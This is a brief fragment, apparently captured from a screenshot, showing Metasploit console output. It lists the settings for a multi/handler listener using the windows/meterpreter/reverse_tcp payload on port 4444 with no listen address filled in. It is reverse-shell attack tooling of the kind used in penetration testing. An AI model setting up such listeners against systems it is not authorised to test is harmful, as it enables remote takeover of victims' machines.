 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, no
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target